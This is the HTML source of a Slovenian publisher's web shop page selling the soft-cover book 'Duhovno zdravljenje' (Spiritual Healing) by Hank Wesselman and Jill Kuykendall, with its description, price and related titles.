			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Duhovno zdravljenje – mehka vezava</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a><i class="bookory-icon-right-arrow"></i>Duhovno zdravljenje – mehka vezava</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1895" class="single-product-type-horizontal product type-product post-1895 status-publish first instock product_cat-osebna-rast product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1.jpg"><img width="800" height="926" src="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-800x926.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1.jpg" data-large_image_width="1000" data-large_image_height="1158" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-800x926.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-450x521.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-370x428.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-160x185.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/moj-angel-varuh-trda-vezava/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="367" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20367%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moj-angel-varuh.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moj-angel-varuh.jpg 367w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moj-angel-varuh-160x209.jpg 160w" data-sizes="(max-width: 367px) 100vw, 367px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Moj angel varuh – trda vezava</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/duhovno-zdravljenje-trda-vezava/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="521" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20521'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-450x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-450x521.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-800x926.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-370x428.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1-160x185.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/03/1.jpg 1000w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Duhovno zdravljenje – trda vezava</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Duhovno zdravljenje – mehka vezava</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612268749</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>14,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Resnično zdravilno delo se začne s spopadom z našimi lastnimi težavami.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/duhovno-zdravljenje-mehka-vezava/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6970650f34da8">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6970650f34da8"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="1895" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorija: <a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" rel="tag">Osebna rast</a></span>
	<span class="tagged_as">Oznaka: <a href="https://zalozbakarantanija.si/oznaka-izdelka/osebna-rast/" rel="tag">Osebna rast</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Resnično zdravilno delo se začne s spopadom z našimi lastnimi težavami.</p>
<p>Način, na katerega smo se odločili spoprijeti z našimi življenjskimi izzivi, se odraža v našem doživljanju mnogih ravni iniciacije, in tako pozitivnih kot tudi negativnih. Rezultat je poglobljeno samouresničevanje in šele tedaj se resnično začne proces samozdravljenja. Zato se ta knjiga začenja z obravnavo narave jaza in zaključi z vajami, ki so namenjene samozdravljenju. Ko smo enkrat obnovili sami sebe s pomočjo polne in ljubeče podpore svojih duhovnih pomočnikov, lahko začnemo svoje znanje in sposobnosti širiti navzven v tkivo skupnosti, pri čemer nam ta modra bitja služijo kot svetovalci in učitelji. S pomočjo neposredne izkušnje se naučimo, da je zdravljenje predvsem neko dejanje duha, ne pa rezultat osebne volje in zdravil, čeprav imajo tudi ta svojo vlogo.</p>
<p>Avtor: Hank Wesselman, Jill Kuykendall<br />
Format: 16 × 18 cm<br />
Obseg: 200 strani<br />
Mehka vezava</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-200 status-publish first instock product_cat-osebna-rast product_tag-david-hodgson product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="332" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20332%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_izziv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_izziv.jpg 332w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_izziv-160x231.jpg 160w" data-sizes="auto, (max-width: 332px) 100vw, 332px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-200" data-id="200" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=200" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="200" data-product_sku="9789612269074" aria-label="Add &ldquo;Izziv – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izziv-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izziv-trda-vezava/">Izziv – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-292 status-publish instock product_cat-osebna-rast product_tag-cherry-gilchrist product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="326" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20326%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40.jpg 326w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40-160x236.jpg 160w" data-sizes="auto, (max-width: 326px) 100vw, 326px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-292" data-id="292" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=292" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="292" data-product_sku="9789612269531" aria-label="Add &ldquo;Ljubezen se začne po 40 – mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/ljubezen-se-zacne-po-40-mehka-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/ljubezen-se-zacne-po-40-mehka-vezava/">Ljubezen se začne po 40 – mehka vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-198 status-publish instock product_cat-osebna-rast product_tag-david-hodgson product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="332" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20332%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_izziv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_izziv.jpg 332w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_izziv-160x231.jpg 160w" data-sizes="auto, (max-width: 332px) 100vw, 332px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-198" data-id="198" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=198" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="198" data-product_sku="9789612269128" aria-label="Add &ldquo;Izziv – mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izziv-mehka-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izziv-mehka-vezava/">Izziv – mehka vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,19&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-294 status-publish last instock product_cat-osebna-rast product_tag-cherry-gilchrist product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="326" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20326%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40.jpg 326w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40-160x236.jpg 160w" data-sizes="auto, (max-width: 326px) 100vw, 326px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-294" data-id="294" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="294" data-product_sku="9789612269524" aria-label="Add &ldquo;Ljubezen se začne po 40 – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/ljubezen-se-zacne-po-40-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/ljubezen-se-zacne-po-40-trda-vezava/">Ljubezen se začne po 40 – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
